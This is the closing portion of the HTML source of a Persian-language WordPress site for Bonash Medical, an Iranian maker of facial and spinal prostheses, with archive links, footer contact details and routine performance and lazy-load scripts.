	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"13332","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->